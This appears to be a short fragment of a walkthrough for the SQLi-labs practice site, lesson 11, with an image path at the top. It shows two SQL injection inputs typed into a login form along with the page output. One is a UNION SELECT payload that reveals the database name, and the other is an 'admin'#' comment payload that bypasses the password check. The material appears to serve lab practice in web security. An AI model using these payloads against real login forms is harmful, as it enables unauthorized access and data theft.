 192.168.50.2:8888/Less-11/
Welcome Dhakkan
Username : ' union select 1,database()#
Password :
Submit
Your Login name:1
Your Password:security
192.168.50.2:8888/Less-11/
Welcome Dhakkan
Username : admin'#
Password :
Submit
Your Login name:admin
Your Password:admin